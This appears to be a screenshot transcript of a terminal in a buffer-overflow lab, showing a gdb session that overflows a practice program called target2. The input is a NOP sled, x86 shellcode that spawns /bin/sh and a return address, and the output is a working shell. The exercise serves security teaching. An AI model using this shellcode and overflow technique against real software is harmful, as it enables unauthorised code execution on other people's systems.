 Activities Terminal Dec 25 01:13
userx@securityvm: ~/day1/buffer-overflow/targets
userx@s... userx@s... userx@s... userx@s... userx@s...
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./target2...
(gdb) r AAAA
Starting program: /home/userx/day1/buffer-overflow/targets/target2 AAAA
[Inferior 1 (process 2513) exited normally]
(gdb) r $(python2 -c "print('\x90'*147 +'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x
46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\
xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh' +'\x74\xcf\xff\xffBBBB')")
Starting program: /home/userx/day1/buffer-overflow/targets/target2 $(python2 -c
 "print('\x90'*147 +'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\x
b0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\
xdc\xff\xff\xff/bin/sh' +'\x74\xcf\xff\xffBBBB')")
process 2518 is executing new program: /usr/bin/dash
$ whoami
[Detaching after fork from child process 2538]
userx
$ ls
[Detaching after fork from child process 2539]
1.txt  Makefile  target1  target1.c  target2  target2.c  temp
$